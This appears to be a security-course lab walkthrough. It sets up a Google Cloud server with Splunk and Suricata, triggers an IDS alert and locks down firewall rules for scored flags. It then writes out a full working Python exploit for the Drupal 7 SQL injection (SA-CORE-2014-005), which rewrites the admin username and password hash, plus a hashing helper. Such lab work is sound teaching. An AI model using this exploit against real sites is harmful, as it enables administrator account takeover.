If you did not, follow these instructions:
ED 200: Google Cloud Linux Server

In Google Cloud Platform, on the left side, click "Compute Engine", Images, as shown below.

At the top center of the next page, click "CREATE IMAGE", as shown below.

In the "Create an image" page, make these entries, as shown below.


The Images page appears. Wait a couple of minutes and click the Refresh icon at the top of the page. The "purple1a" image appears at the top of the list, as shown below.
In the top center, click "CREATE INSTANCE".
Give your instance a name of purple1.
In the "Boot disk" section, click the Change button, as shown below.

In the "Boot disk" box, on the "Custom images" tab, select an Image of purple1, as shown below.
Click Select.

In the Firewall section, allow both HTTP and HTTPS traffic, as shown below.
Click Create.
When your server is created, it appears in the "VM instances" list, as shown below.

In a Web browser, open this URL, replacing the IP address with the correct address of your target server.
http://35.236.41.106

In the Terminal, execute this command to start Splunk:
sudo /opt/splunk/bin/splunk start
sudo service suricata stop
sudo rm /var/run/suricata.pid
sudo suricata -D -c /etc/suricata/suricata.yaml -i ens4
Note that this page uses port 443, but it does NOT use HTTPS.
http://35.236.41.106:443

Log in with these credentials:
You see a message saying your license has expired. At the top right, click Settings, Licensing.
Troubleshooting
If you cannot log in, make sure you have the password correct. It contains a zero, not a capital O.If you need to reset the password, you can use the command shown at the bottom of this page.
Click "Change License Group", "Free license", Save, "Restart Now, OK.
You see the Splunk home page, as shown below.

In the Terminal, execute this command, replacing the IP address with the IP address of your target Drupal server:
ping -c 2 35.236.41.106

In the Terminal, execute this command, replacing the IP address with the IP address of your target Drupal server:
curl -A "Hentai" 35.236.41.106
On the left side, click "Search & Reporting".
In the lower center, click the "Data Summary" button.
In the "Data Summary" box, click the Sources tab. Several source files appear, as shown below.
In the "filter" box, enter sur
Several Suricata files appear, as shown below.

Click /var/log/suricata/fast.log.
You see an alert containing "Hentai", as shown below.

Flag IR 202.2: "Hentai" Alert (15 pts)
The flag is the text covered by a green box in the image above. Enter that flag into the scoring engine to record your success.
To prevent that, we'll configure the Google Cloud firewall to restrict access to only trusted IP addresses.

whats my ip
Your public IP appears, as shown below.
Make a note of it.
On the next page, on the left side, click "Firewall rules".

In the list of rules, click default-allow-http, as shown below.
In the "Firewall rule details" page, at the top center, click EDIT.
Adjust the Source IP range to only include the IP of your Drupal attack server, and the public IP of your own computer, as shown below.

At the bottom of the page, click Save.
Flag IR 202.3: Firewall Rule (5 pts)
The flag is the text covered by a green box in the image above. Enter that flag into the scoring engine to record your success.
nano dru
#!/usr/bin/env python
# Drupal 7.x SQL Injection Example for SA-CORE-2014-005 https://www.drupal.org/SA-CORE-2014-005
# Original: http://pastebin.com/nDwLFV3v
# Creditz to https://www.reddit.com/user/fyukyuk
#
# Please use it only for testing purposes.
import urllib2,sys
from drupalpass import DrupalHash # https://github.com/cvangysel/gitexd-drupalorg/blob/master/drupalorg/drupalpass.py
if len(sys.argv) != 4:
print "host username password"
print "http://example.com/ admin new_pass"
sys.exit(1)
host = sys.argv[1]
user = sys.argv[2]
password = sys.argv[3]
hash = DrupalHash("$S$CTo9G7Lx28rzCfpn4WB2hUlknDKv6QTqHaf82WLbhPT2K5TzKzML", password).get_hash()
target = '%s/?q=node&destination=node' % host
post_data = "name[0%20;update+users+set+name%3d\'" \
+user \
+"'+,+pass+%3d+'" \
+hash[:55] \
+"'+where+uid+%3d+\'1\';;#%20%20]=bob&name[0]=larry&pass=lol&form_build_id=&form_id=user_login_block&op=Log+in"
print "POST: ", post_data
content = ''
try:
content = urllib2.urlopen(url=target, data=post_data).read()
except urllib2.HTTPError, err:
print 'HTTP Error:', err.code
if "mb_strlen() expects parameter 1" in content:
# FIXME: On 6.8 it's showing success, despite it's not.
print "Success!\nLogin now with user:%s and pass:%s" % (user, password)
else:
print "Not success!\n"

Save the file with Ctrl+X, Y, Enter.
On your Debian attack server, execute this command:
nano drupalpass.py
import hashlib
# Calculate a non-truncated Drupal 7 compatible password hash.
# The consumer of these hashes must truncate correctly.
class DrupalHash:
def __init__(self, stored_hash, password):
self.itoa64 = './0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'
self.last_hash = self.rehash(stored_hash, password)
def get_hash(self):
return self.last_hash
def password_get_count_log2(self, setting):
return self.itoa64.index(setting[3])
def password_crypt(self, algo, password, setting):
setting = setting[0:12]
if setting[0] != '$' or setting[2] != '$':
return False
count_log2 = self.password_get_count_log2(setting)
salt = setting[4:12]
if len(salt) < 8:
return False
count = 1 << count_log2
if algo == 'md5':
hash_func = hashlib.md5
elif algo == 'sha512':
hash_func = hashlib.sha512
else:
return False
hash_str = hash_func(salt + password).digest()
for c in range(count):
hash_str = hash_func(hash_str + password).digest()
output = setting + self.custom64(hash_str)
return output
def custom64(self, string, count = 0):
if count == 0:
count = len(string)
output = ''
i = 0
itoa64 = self.itoa64
while 1:
value = ord(string[i])
i += 1
output += itoa64[value & 0x3f]
if i < count:
value |= ord(string[i]) << 8
output += itoa64[(value >> 6) & 0x3f]
if i >= count:
break
i += 1
if i < count:
value |= ord(string[i]) << 16
output += itoa64[(value >> 12) & 0x3f]
if i >= count:
break
i += 1
output += itoa64[(value >> 18) & 0x3f]
if i >= count:
break
return output
def rehash(self, stored_hash, password):
# Drupal 6 compatibility
if len(stored_hash) == 32 and stored_hash.find('$') == -1:
return hashlib.md5(password).hexdigest()
# Drupal 7
if stored_hash[0:2] == 'U$':
stored_hash = stored_hash[1:]
password = hashlib.md5(password).hexdigest()
hash_type = stored_hash[0:3]
if hash_type == '$S$':
hash_str = self.password_crypt('sha512', password, stored_hash)
elif hash_type == '$H$' or hash_type == '$P$':
hash_str = self.password_crypt('md5', password, stored_hash)
else:
hash_str = False
return hash_str

Save the file with Ctrl+X, Y, Enter. On your Debian attack server, execute this command to make "dru" executable:
chmod a+x dru
